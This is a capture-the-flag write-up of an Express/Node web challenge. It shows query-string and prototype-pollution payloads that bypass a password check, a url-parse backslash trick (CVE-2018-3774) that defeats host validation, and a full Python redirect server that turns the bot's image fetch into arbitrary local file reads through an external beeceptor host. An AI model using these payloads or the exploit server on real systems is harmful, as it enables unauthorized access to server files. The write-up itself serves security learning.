Tags: url_parse express beeceptor requests bypassfilter
Rating:
## Skills required: NodeJS/Express backend framework, URL parsing confusion, being resourceful
At first I misread the two demo flags as 2 *parts* of 1 flag as opposed to 2 flags (for the 2 challenges) and delayed solving it.
The decision to switch to this challenge proved to be right by the number of solves (and my eventual solve half an hour before the end).
## Solution:
For the first step, I always **look at the dependencies, whose vulnerabilities may give realistic attack surfaces**.
I used `npm audit` as the primary way, but I also looked at Snyk.
**\*\* SEE audit result at actual site\*\* **
Using `npm audit` is a little bit better than snyk, as it captured a prototype pollution vulnerability in `qs`,
which in [snyk](https://security.snyk.io/package/npm/express/4.17.1) would require signing in to show:
While this may not reveal vulnerabilities by misconfiguration, now I had a rough picture of what to look for when I **look at the code** and try the app now:
### Weird permission check
```js
if (req.query.password.length > 12 || req.query.password != "Th!sIsS3xreT0") {
return res.send(`You don't have permission\n${req.query.password.length}\n${req.query.password}`)
}
```
- Th!sIsS3xreT0 is 13-character long while its length has to be at most 12
- One key is that loose inequality `!=` is used instead of strict inequality `!==`, we can try using variables of different types.
- This can be solved in 2 ways:
1. We can use the [prototype pollution vuln](https://github.com/advisories/GHSA-hrpp-h998-j3pp) discovered: `?password[__proto__]=Th!sIsS3xreT0&password[__proto__]&password[length]=1`
1. As the `extended` flag of `bodyParser.urlencoded` is true (juicy express stuff), I can simply supply `?password[]=Th!sIsS3xreT0`, which makes password an array of length 1, containing the string
### Protocol and host checking
```js
const IsValidProtocol = (s, protocols = ['http', 'https']) => {
try {
new URL(s); ``
const parsed = parse(s);
return protocols
? parsed.protocol
? protocols.map(x => x.toLowerCase() + ":").includes(parsed.protocol)
: false
: true;
} catch (err) {
return false;
}
};
const isValidHost = (url => {
const parse = new urlParse(url)
// console.log(parse)
return parse.host === "i.ibb.co" ? true : false
})
app.post('/api/getImage', isAdmin, validate, async (req, res, next) => {
try {
const url = req.body.url.toString()
let result = {}
if (IsValidProtocol(url)) {
const flag = isValidHost(url)
if (flag) {
console.log("[DEBUG]: " + url)
let res = await downloadImage(url)
result = res
} else {
result.status = false
result.data = "Invalid host i.ibb.co"
}
} else {
result.status = false
result.data = "Invalid url"
}
res.json(result)
} catch (error) {
res.status(500).send(error.stack)
}
})
```
- Requests to `/api/getImage` will pass through 2 middlewares: `isAdmin` and `validate`. If the checks fail, the requests are blocked. `validate` is not interesting at least for this challenge.
- `IsValidProtocol` checks a few things:
- The URL is valid according to NodeJS's `url` module (otherwise an error is thrown)
- The parsed protocol is either `http` or `https`.
- While it might be possible to inject some property to the protocols array, say `protocols[2]="file",` .map will refuse to handle that due to the length being `2`, which cannot be changed by pollution
- This part alone is not very interesting.
- `isValidHost` uses the vulnerable `url-parse` to check the host.
- For some background information, **[URL parsing is extremely difficult](https://www.slideshare.net/codeblue_jp/a-new-era-of-ssrf-exploiting-url-parser-in-trending-programming-languages-by-orange-tsai)** (by Orange Tsai)
- The URL is checked with `url-parse` (javascript), but it's finally used in `bot.py` (python) so interesting things can happen
- Enumerating the vulns (snyk does present them in a nicer format):
- ~~CVE-2022-0639~~ invalid new URL()
- ~~CVE-2022-0686~~ parsed host must contain :
- ~~CVE-2022-0691~~ invalid URL
- ~~CVE-2022-0512~~ parsed host must contain @
- ~~CVE-2021-3664~~ parsed host is empty
- ~~CVE-2021-27515~~ parsed host is empty
- ~~CVE-2020-8124~~ *this is why the service maker implemented the WAF but finally gave up and used Python (I love the little story)*

- **CVE-2018-3774** `https://<mydomain>\@i.ibb.co` *(I missed this initially and only saw %5c, which produces invalid URL, kudos for admin's reassurance)*
- *Post solve reflection: I should have given up rewriting the protocol earlier from the vulnerabilities alone, there is also another good clue in the next part*
### Python file retrieval logic
```py
url = sys.argv[1]
headers = {'user-agent': 'PythonBot/0.0.1'}
request = requests.session()
request.mount('file://', LocalFileAdapter())
# check extentsion
white_list_ext = ('.jpg', '.png', '.jpeg', '.gif')
vaild_extension = url.endswith(white_list_ext)
if (vaild_extension):
# check content-type
res = request.head(url, headers=headers, timeout=3)
if ('image' in res.headers.get("Content-type")
or 'image' in res.headers.get("content-type")
or 'image' in res.headers.get("Content-Type")):
r = request.get(url, headers=headers, timeout=3)
print(base64.b64encode(r.content))
else:
print(0)
else:
print(0)
```
- The unparsed url must end with some image formats. *This check is useless ~~because I can put whatever I like in the #hash~~*
- The **content-type** part is the most interesting, because it hinted that a direct use of `file` protocol in the `url` variable passed from `index.js` would be meaningless, as our flag is plain text.
- **I need to build my own server and redirect the HTTP request to a FILE request, turning RFI into LFI**
- Having played CyberSecurityRumble2022, I know that I can create [SimpleHTTPServers](https://docs.python.org/3/library/http.server.html#http.server.SimpleHTTPRequestHandler) that can handle HEAD, GET or even SPAM requests with ease.
- *This check is useless **because I own the server** - I can redirect to wherever I like.*

Then I quickly spun up a server:
- Note how GET and HEAD are the same, this is okay because [HEAD requests don’t follow redirects anymore.](https://requests.readthedocs.io/en/latest/community/updates/?highlight=HEAD#id101)
- 172.17.0.1 is the default docker0 gateway
- This code allows for arbitrary file read.
<details>
<summary>Show my local exploit code</summary>
```py
#!/usr/bin/python3
from threading import Thread
from sys import argv
from sys import getsizeof
from time import sleep
from socketserver import ThreadingMixIn
from http.server import SimpleHTTPRequestHandler
from http.server import HTTPServer
from re import search
from os.path import exists
from os.path import isdir
class ThreadingSimpleServer(ThreadingMixIn, HTTPServer):
pass
class CyberServer(SimpleHTTPRequestHandler):
def version_string(self):
return f'Linux/cyber'
def do_HEAD(self):
path = self.path[1:] or ''
for ext in ('.jpg', '.png', '.jpeg', '.gif'):
if path[-len(ext):] == ext:
path = path[:-len(ext)]
url = "file:///"+path.replace('/%[email protected]', '')
self.send_response(302, 'Found')
self.send_header('Location', url)
self.send_header('Content-type', 'image/jpeg')
self.end_headers()
def do_GET(self):
self.do_HEAD()
class CyberServerThread(Thread):
server = None
def __init__(self, host, port):
Thread.__init__(self)
self.server = ThreadingSimpleServer((host, port), CyberServer)
def run(self):
self.server.serve_forever()
return
def main(host, port):
cyberProtector = CyberServerThread(host, port)
cyberProtector.server.shutdown
cyberProtector.daemon = True
cyberProtector.start()
while True:
sleep(1)
if __name__ == "__main__":
host = "0.0.0.0"
port = 1337
if len(argv) >= 2:
host = argv[1]
if len(argv) >= 3:
port = int(argv[3])
main(host, port)
```
</details>
### Hosting the thing
I have had pretty good experience with https://webhook.site but the `\@i.ibb.co` URL part won't pass.
Fortunately a similar site https://beeceptor.com offers a similar service, but a subdomain is used as opposed to a subfolder. It also supports conditional rules based on method and path. A final payload of `url=https://alrighty.free.beeceptor.com:443\@i.ibb.co/pwn.jpg` should work.




{kind=link}
{kind=link}
{kind=link}